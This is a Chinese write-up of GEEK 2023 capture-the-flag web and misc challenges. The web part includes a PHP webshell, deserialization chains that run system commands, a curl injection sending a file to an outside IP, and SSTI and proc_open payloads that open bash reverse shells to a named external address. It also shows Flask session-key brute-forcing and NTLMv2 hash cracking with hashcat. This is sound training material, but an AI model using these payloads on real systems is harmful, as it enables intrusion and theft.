Web ezhttp
通过Syc.vip,添加via头
1 2 3 4 5 <?php if ($_SERVER ['HTTP_O2TAKUXX' ]=="GiveMeFlag" ){echo $flag ;
添加O2TAKUXX头,设置值为GiveMeFlag
SYC{HttP_1s_E@sY}
easy_php 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <?php header ('Content-type:text/html;charset=utf-8' );error_reporting (0 );highlight_file (__FILE__ );include_once ('flag.php' );if (isset ($_GET ['syc' ])&&preg_match ('/^Welcome to GEEK 2023!$/i' , $_GET ['syc' ]) && $_GET ['syc' ] !== 'Welcome to GEEK 2023!' ) {if (intval ($_GET ['lover' ]) < 2023 && intval ($_GET ['lover' ] + 1 ) > 2024 ) {if (isset ($_POST ['qw' ]) && $_POST ['yxx' ]) {$array1 = (string )$_POST ['qw' ];$array2 = (string )$_POST ['yxx' ];if (sha1 ($array1 ) === sha1 ($array2 )) {if (isset ($_POST ['SYC_GEEK.2023' ])&&($_POST ['SYC_GEEK.2023' ]="Happy to see you!" )) {echo $flag ;else {echo "再绕最后一步吧" ;else {echo "好哩,快拿到flag啦" ;else {echo "这里绕不过去,QW可不答应了哈" ;else {echo "嘿嘿嘿,你别急啊" ;else {echo "不会吧不会吧,不会第一步就卡住了吧,yxx会瞧不起你的!" ;?> 2023 !%0 a&lover=2e4 10932435112 &yxx[]=aaroZmOk&SYC[GEEK.2023 =Happy to see you!0e07766915004133176347055865026311692244 &yxx[]=0e66507019969427134894567494305185566735 10932435112 &yxx[]=aaroZmOk
n00b_upload 上传一张正常图片
修改filename的后缀
内容删改成一句话木马但是好像有点问题,中间多了个空格
1 <?= eval ($_POST ['cmd' ]);?>
命令执行就好了
unsign 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 <?php highlight_file (__FILE__ );class syc public $cuit ;public function __destruct ( {echo ("action!<br>" );$function =$this ->cuit;return $function ();class lover public $yxx ;public $QW ;public function __invoke ( {echo ("invoke!<br>" );return $this ->yxx->QW;class web public $eva1 ;public $interesting ;public function __get ($var {echo ("get!<br>" );$eva1 =$this ->eva1;$eva1 ($this ->interesting);if (isset ($_POST ['url' ]))unserialize ($_POST ['url' ]);?> <?php error_reporting (0 );class syc public $cuit ;public function __destruct ( {echo ("action!<br>" );$function =$this ->cuit;return $function ();class lover public $yxx ;public $QW ;public function __invoke ( {echo ("invoke!<br>" );return $this ->yxx->QW;class web public $eva1 ;public $interesting ;public function __get ($var {echo ("get!<br>" );$eva1 =$this ->eva1;$eva1 ($this ->interesting);$Syc = new syc ();$Lover = new lover ();$Web = new web ();$Syc ->cuit=$Lover ;$Lover ->yxx =$Web ;$Lover ->QW = $Web ;$Web ->eva1='system' ;$Web ->interesting='cat /flag' ;echo serialize ($Syc );?>
ctf_curl 1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php highlight_file ('index.php' );if (isset ($_GET ['addr' ])) {$address = $_GET ['addr' ];if (!preg_match ("/;|f|:|\||\&|!|>|<|`|\(|{|\?|\n|\r/i" , $address )){$result = system ("curl " .$address ."> /dev/null" );else {echo "Hacker!!!" ;?>
?addr=-T /tmp/Syclover 111.229.227.162 %23
klf_ssti 打开环境查看源码
访问路由/hack
尝试一下get传参klf
根据题目的描述,怀疑存在ssti注入漏洞,但是是盲注,我们先要找到哪里有popen
附盲注的脚本
1 2 3 4 5 6 import requestsfor i in range (1 ,200 ):'https://viq46srnekkn8dngqys1zdzt7.node.game.sycsec.com/hack?klf={{"".__class__.__base__.__subclasses__()[' +str (i)+'].__init__.__globals__["popen"]}}' if (res.status_code==200 ):print (i)
得到运行结果
经过尝试发现117里有popen,所以构造反弹shell的payload
1 ?klf= {{"".__class__.__base__.__subclasses__ ()[117].__init__.__globals__["popen"]("bash -c 'bash -i >& /dev/tcp/124.223.217.250/1234 0>&1'" ).read()}}
最终flag在/app目录下
ez_remove 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php highlight_file (__FILE__ );class syc public $lover ;public function __destruct ( {eval ($this ->lover);if (isset ($_GET ['web' ])){if (!preg_match ('/lover/i' ,$_GET ['web' ])){$a =unserialize ($_GET ['web' ]);throw new Error ("快来玩快来玩~" );else {echo ("nonono" );?>
发现主要是绕过preg_match进行代码执行,这边可以用16进制编码绕过,而且下面有throw new Error(“快来玩快来玩~”);所以要fast destruct,fast destruct主要通过在反序列化最后去掉一个},使它提前触发destruct
payload:
1 ?web =O:3:"syc":1:{S:5:"\6cover" ;s:15:"eval($_GET [1]);" ;
这边要注意S的大写
然后用system进行命令执行,发现被ban
发现貌似只有proc_open没被过滤
用法
1 2 3 4 5 6 7 8 9 10 <?php $des = array (0 => array ("pipe" , "r" ), 1 => array ("pipe" , "w" ), 2 => array ("file" , "./error-output.txt" , "a" ) $process = proc_open ($_GET [1 ], $des , $pipes );var_dump ($pipes );echo stream_get_contents ($pipes [1 ]);
最后的payload
1 ?web=O:3 :"syc" :1 :{S:5 :"\6cover" ;s:15 :"eval($_GET [1]);" ;&1 =proc_open ('bash -c "bash -i >%26 /dev/tcp/124.223.217.250/1234 0>%261"' ,array (0 => array ("pipe" , "r" ),1 => array ("pipe" , "w" ),2 => array ("file" , "./error-output.txt" , "a" )),$pipes );var_dump ($pipes );echo stream_get_contents ($pipes [1 ]);

url编码后反弹shell成功,在/f1ger得到flag
ez_path 给了一个pyc文件,先进行一下反编译,反编译在线网站:https://www.toolkk.com/tools/pyc-decomplie#google_vignette
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 import os, uuidfrom flask import Flask, render_template, request, redirect'articles/' class Article :def __init__ (self, article_id, title, content ):def generate_article_id ():return str (uuid.uuid4())@app.route('/' def index ():return render_template('index.html' , articles=articles)@app.route('/upload' , methods=['GET' , 'POST' ] def upload ():if request.method == 'POST' :'title' ]'content' ]return redirect('/' )else :return render_template('upload.html' )@app.route('/article/<article_id>' def article (article_id ):for article in articles:if article.article_id == article_id:with open (article_path, 'r' ) as (file):return render_template('articles.html' , title=sanitized_title, content=content, article_path=article_path)return render_template('error.html' )def save_article (article_id, title, content ):'/' + sanitized_titlewith open (article_path, 'w' ) as (file):def sanitize_filename (filename ):':' , '*' , '?' , '"' , '<' , '>' , '|' , '.' ]for char in sensitive_chars:'_' )return filenameif __name__ == '__main__' :True )
查看源代码发现
直接任意文件读取
you konw flask? robots.txt看到Disallow: /3ysd8.html
访问/3ysd8.html
1 <!-- key是 app.secret_key = 'wanbao' +base64.b64encode(str(random.randint(1 , 100 )).encode('utf-8' )) .decode ('utf-8' ) +'wanbao ' (www,我可爱的菀宝,我存的够安全的吧) -->
生成字典
1 2 3 4 5 6 7 8 9 import base64for byte1 in range (1 ,101 ):'wanbao' +base64.b64encode(str (byte1).encode('utf-8' )).decode('utf-8' )+'wanbao' f"'{s} '" with open ("E:\\CTF\\Competition\\2023-10-26-极客大挑战\\youkonwflask\\session_key.txt" , "w" ) as file:for item in hex_dict:f"{item} \n" )
然后用字典去解session的key,我们先注册一个账户获取key
1 2 flask-unsign --unsign --wordlist "E:\\ CTF\\ Competition\\ 2023-10-26-极客大挑战\\ youkonwflask\\ session_key.txt" --cookie < "E:\\ CTF\\ Competition\\ 2023-10-26-极客大挑战\\ youkonwflask\\ a.txt" "E:\\ CTF\\ Competition\\ 2023-10-26-极客大挑战\\ youkonwflask\\ session_key.txt" --cookie (Get-Content "E:\\ CTF\\ Competition\\ 2023-10-26-极客大挑战\\ youkonwflask\\ a.txt" )
1 2 3 4 [*] Session decodes to: {'is_admin' : False , 'name' : 'Whhxy4' , 'user_id' : 3 }Starting brute-forcer with 8 threads..Found secret key after 100 attempts'wanbaoMTM=wanbao'
然后去用flask_session_cookie_manager去加密
1 python flask_session_cookie_manager3.py encode -s "wanbaoMTM=wanbao" -t "{' is_admin': True, 'name' : 'Whhxy4' , 'user_id' : 3 }"
1 eyJpc19 hZG1 pbiI6 dHJ1 ZSwibmFtZSI6 IldoaHh5 NCIsInVzZXJfaWQiOjN9 .ZVi3 hA.06 xbE4 Igc7 -TvfO9 V1 pZU9 BAeVg
点击学员管理得到既然你是教练,那这个flag学员就交给你吧


Misc ez_smilemo 在线网站查看data.win
额看不了
提示是f1@g
base解密
得到sm1le_1s_@_n1ce_g@me
checkin stegsolve 查看发现lsb隐写
这里需要注意公众号发的图片直接下载,不要转发
下一站是哪儿呢 百度识图->深圳宝安国际机场
猪猪侠图片binwalk提取secret.png图片和yxx.txt
提示《指挥官基恩》
搜索得到标准银河字母加密
liquor city
白酒城搜索->泸州
航班查询即可
qingwan心都要碎了 百度识图
DEATH_N0TE 010查看最后面有一段base64加密
1 2 3 "你找到了一本《DEATH NOTE》,好奇心驱使你翻开这本笔记,你阅读了使用规则,但是你惊讶地发现刚才的规则之中唯独没有第10条..."
zsteg 分析
1 2 IuS9oOe7p+e7reinguWvn+aJi+S4iua8hum7keiJsueahOeslOiusOacrO+8jOWGt+mdmeS4i+adpeeahOS9oOWPkeeOsOS6huiXj+WcqOWwgemdouacgOS4i+i+u
“你继续观察手上漆黑色的笔记本,冷静下来的你发现了藏在封面最下边的一行小字:SYC{D4@Th_N0t4_”

“你浏览过整个笔记本,可惜全是空白页,其中有䀀
图片上有死亡笔记字符
翻译出来
TkFNRV9vMnRha3VYWH0
base64解密
xqr 010查看包含一张png
像素异或
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from PIL import Imageopen ('out.png' ).convert('1' )open ('xqr.png' ).convert('1' )25 , 25 ))'1' , (width, height))for x in range (width):for y in range (height):'result1.png' )
扫码得到
SYC{hOp3_u_h@ve_Fun}

窃听风云 9步从pcap文件中提取并破解 NTLMv2 哈希
导出http对象得到提示,密码在rockyou.txt中

通过ntlmssp这一字符串进行数据包筛选,获得身份验证的握手包
将域名和用户名复制到文本文档中。



深入查找NTLM响应部分,找到NTProofStr字段和NTLMv2的响应。将它们作为十六进制字符串复制到文本文档中。
注意NTLMv2Response是从ntlmProofStr开始,因此从NTLMv2的响应中删除ntlmProofStr。

.在Wireshark的搜索过滤器中输入ntlmssp.ntlmserverchallenge。就会发现NTLM Server Challenge字段,通常这个数据包是在NTLM_Auth数据包之前。将该值作为十六进制字符串复制到文本文档。
将以上的所有值按以下格式保存到crackme.txt:
text 1 2 username::domain:ServerChallenge:NTproofstr:NTLMV2 response(删去和NTproofstr相同部分)
1 hashcat -m 5600 filename rockyou.txt
DEATH_N1TE 给了killer.webp和l.mp3
killer.webp是gif,去在线转gif
puzzlesolve
分离得到880张碎片
https://blog.csdn.net/m0_62291930/article/details/124139016
https://blog.csdn.net/m0_47643893/article/details/113778577
使用Puzzle-Meark
0-879;44;20;.png
gps
880;5
XzE0X0tpMTE0Un0=base64得到_14_Ki114R}
窃听风云2 流量包NTLMv2的Net-NTLM Hash破解-CSDN博客
蓝字质询,红字身份验证
根据窃听风云1
找到对应的16进制内容
1 username::domain: ServerChallenge :NTproofstr :NTLMV2 response(删去和NTproofstr 相同部分)
username&domain
ServerChallenge 在质询段
找到第25-32位
NTproofstr
NTLMV2 response
最后剩16字节
